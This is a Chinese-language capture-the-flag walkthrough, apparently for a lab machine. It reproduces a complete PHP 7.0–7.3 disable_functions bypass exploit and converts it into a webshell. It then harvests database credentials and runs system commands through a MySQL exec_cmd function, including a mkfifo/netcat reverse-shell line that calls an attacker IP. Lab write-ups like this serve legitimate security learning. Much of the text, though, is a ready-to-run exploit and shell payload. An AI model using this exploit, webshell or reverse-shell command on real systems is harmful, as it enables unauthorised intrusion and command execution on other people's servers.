

经过了搜索,存在一个7.3以下的绕过
https://packetstormsecurity.com/files/154728/PHP-7.3-disable_functions-Bypass.html
<?php
# PHP 7.0-7.3 disable_functions bypass PoC (*nix only)
#
# Bug: https://bugs.php.net/bug.php?id=72530
#
# This exploit should work on all PHP 7.0-7.3 versions
# released as of 04/10/2019, specifically:
#
# PHP 7.0 - 7.0.33
# PHP 7.1 - 7.1.31
# PHP 7.2 - 7.2.23
# PHP 7.3 - 7.3.10
#
# Author: https://github.com/mm0r1
pwn("uname -a");
function pwn($cmd) {
global $abc, $helper;
function str2ptr(&$str, $p = 0, $s = 8) {
$address = 0;
for($j = $s-1; $j >= 0; $j--) {
$address <<= 8;
$address |= ord($str[$p+$j]);
}
return $address;
}
function ptr2str($ptr, $m = 8) {
$out = "";
for ($i=0; $i < $m; $i++) {
$out .= chr($ptr & 0xff);
$ptr >>= 8;
}
return $out;
}
function write(&$str, $p, $v, $n = 8) {
$i = 0;
for($i = 0; $i < $n; $i++) {
$str[$p + $i] = chr($v & 0xff);
$v >>= 8;
}
}
function leak($addr, $p = 0, $s = 8) {
global $abc, $helper;
write($abc, 0x68, $addr + $p - 0x10);
$leak = strlen($helper->a);
if($s != 8) { $leak %= 2 << ($s * 8) - 1; }
return $leak;
}
function parse_elf($base) {
$e_type = leak($base, 0x10, 2);
$e_phoff = leak($base, 0x20);
$e_phentsize = leak($base, 0x36, 2);
$e_phnum = leak($base, 0x38, 2);
for($i = 0; $i < $e_phnum; $i++) {
$header = $base + $e_phoff + $i * $e_phentsize;
$p_type = leak($header, 0, 4);
$p_flags = leak($header, 4, 4);
$p_vaddr = leak($header, 0x10);
$p_memsz = leak($header, 0x28);
if($p_type == 1 && $p_flags == 6) { # PT_LOAD, PF_Read_Write
# handle pie
$data_addr = $e_type == 2 ? $p_vaddr : $base + $p_vaddr;
$data_size = $p_memsz;
} else if($p_type == 1 && $p_flags == 5) { # PT_LOAD, PF_Read_exec
$text_size = $p_memsz;
}
}
if(!$data_addr || !$text_size || !$data_size)
return false;
return [$data_addr, $text_size, $data_size];
}
function get_basic_funcs($base, $elf) {
list($data_addr, $text_size, $data_size) = $elf;
for($i = 0; $i < $data_size / 8; $i++) {
$leak = leak($data_addr, $i * 8);
if($leak - $base > 0 && $leak - $base < $text_size) {
$deref = leak($leak);
# 'constant' constant check
if($deref != 0x746e6174736e6f63)
continue;
} else continue;
$leak = leak($data_addr, ($i + 4) * 8);
if($leak - $base > 0 && $leak - $base < $text_size) {
$deref = leak($leak);
# 'bin2hex' constant check
if($deref != 0x786568326e6962)
continue;
} else continue;
return $data_addr + $i * 8;
}
}
function get_binary_base($binary_leak) {
$base = 0;
$start = $binary_leak & 0xfffffffffffff000;
for($i = 0; $i < 0x1000; $i++) {
$addr = $start - 0x1000 * $i;
$leak = leak($addr, 0, 7);
if($leak == 0x10102464c457f) { # ELF header
return $addr;
}
}
}
function get_system($basic_funcs) {
$addr = $basic_funcs;
do {
$f_entry = leak($addr);
$f_name = leak($f_entry, 0, 6);
if($f_name == 0x6d6574737973) { # system
return leak($addr + 8);
}
$addr += 0x20;
} while($f_entry != 0);
return false;
}
class ryat {
var $ryat;
var $chtg;
function __destruct()
{
$this->chtg = $this->ryat;
$this->ryat = 1;
}
}
class Helper {
public $a, $b, $c, $d;
}
if(stristr(PHP_OS, 'WIN')) {
die('This PoC is for *nix systems only.');
}
$n_alloc = 10; # increase this value if you get segfaults
$contiguous = [];
for($i = 0; $i < $n_alloc; $i++)
$contiguous[] = str_repeat('A', 79);
$poc = 'a:4:{i:0;i:1;i:1;a:1:{i:0;O:4:"ryat":2:{s:4:"ryat";R:3;s:4:"chtg";i:2;}}i:1;i:3;i:2;R:5;}';
$out = unserialize($poc);
gc_collect_cycles();
$v = [];
$v[0] = ptr2str(0, 79);
unset($v);
$abc = $out[2][0];
$helper = new Helper;
$helper->b = function ($x) { };
if(strlen($abc) == 79) {
die("UAF failed");
}
# leaks
$closure_handlers = str2ptr($abc, 0);
$php_heap = str2ptr($abc, 0x58);
$abc_addr = $php_heap - 0xc8;
# fake value
write($abc, 0x60, 2);
write($abc, 0x70, 6);
# fake reference
write($abc, 0x10, $abc_addr + 0x60);
write($abc, 0x18, 0xa);
$closure_obj = str2ptr($abc, 0x20);
$binary_leak = leak($closure_handlers, 8);
if(!($base = get_binary_base($binary_leak))) {
die("Couldn't determine binary base address");
}
if(!($elf = parse_elf($base))) {
die("Couldn't parse ELF header");
}
if(!($basic_funcs = get_basic_funcs($base, $elf))) {
die("Couldn't get basic_functions address");
}
if(!($zif_system = get_system($basic_funcs))) {
die("Couldn't get zif_system address");
}
# fake closure object
$fake_obj_offset = 0xd0;
for($i = 0; $i < 0x110; $i += 8) {
write($abc, $fake_obj_offset + $i, leak($closure_obj, $i));
}
# pwn
write($abc, 0x20, $abc_addr + $fake_obj_offset);
write($abc, 0xd0 + 0x38, 1, 4); # internal func type
write($abc, 0xd0 + 0x68, $zif_system); # internal func handler
($helper->b)($cmd);
exit();
}
再次修改上传
验证

成功
现在修改文件的命令,尝试获得shell
上传后失败了
应该是出于某些原因不能reverse shell
这个脚本是可以转变为常规的web cmd
先将poc中的pwn部分改为php
pwn($_GET['cmd']);
浏览页面

现在获得了常用的webshell,虽然不能reverse shell,但我们现在可以进行舒适的操作了
后来经交流,还可以使用工具
webwrap
– Give me a web shell, I’ll give you a terminal.
rlwrap python3 /usr/bin/webwrap.py http://10.10.10.207/shop/vqmod/xml/web_cmd_shell.php?cmd=WRAP

用户目录进不去,不能查看ssh信息,用户sysadmin

在文件中搜索password
find ./ |xargs grep -ri 'password' --color=always

应该是数据库链接设置文件
查看

root:changethis

必须带密码,

可以,直接使用-e执行mysql命令
mysql -u root --password=changethis -e "show databases;"

直接查mysql user看看是否有能利用但凭证

说没有passwprd字段,查询一下字段
mysql -u root --password=changethis -e "select column_name from information_schema.columns where table_name='user' and table_schema='mysql';"

没有能利用的。
查看是否有命令执行,
mysql -u root --password=changethis -e "use mysql; select * from func"

能执行系统命令

mysql -u root --password=changethis -e "select exec_cmd('id')"
再尝试一次能否获得shell
mysql -u root --password=changethis -e "select exec_cmd('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.24 4444 >/tmp/f');"
还是不可以
user
尝试以mysql的用户查看sysadmin的用户目录
mysql -u root --password=changethis -e "select exec_cmd('ls -la /home/sysadmin');"
